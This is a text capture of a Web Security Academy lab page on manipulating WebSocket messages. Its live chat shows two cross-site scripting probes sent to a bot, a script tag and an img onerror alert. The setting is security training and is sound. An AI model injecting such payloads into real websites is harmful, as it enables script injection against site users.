 Web Security
Academy
Manipulating WebSocket messages to exploit vulnerabilities
Back to lab description
LAB Not solved
Home | My account | Live chat
Live chat
CONNECTED: -- Now chatting with Hal Pline --
You: <script>alert(1)</script>
Hal Pline: Did you go to school or have you
You: <img src=1 onerror='alert(1)'>
Hal Pline: Can I ask you why you want to know?
0a8000b3044d414e81ab98cb00ad00bd.web-security-academy.net
1
OK
Your message:
Send